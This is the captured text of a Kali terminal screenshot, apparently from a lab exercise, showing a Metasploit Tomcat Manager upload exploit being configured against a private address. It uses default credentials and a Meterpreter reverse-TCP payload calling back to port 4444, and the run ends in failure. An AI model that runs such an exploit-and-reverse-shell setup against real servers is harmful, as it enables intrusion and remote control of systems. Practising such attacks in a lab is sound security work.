 bruce@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
2 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > set target 1
target => 1
msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword password no The password for the specified username
HttpUsername user no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.50.102 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Retrieving session ID and CSRF token...
[-] Exploit aborted due to failure: unknown: Unable to access the Tomcat Manager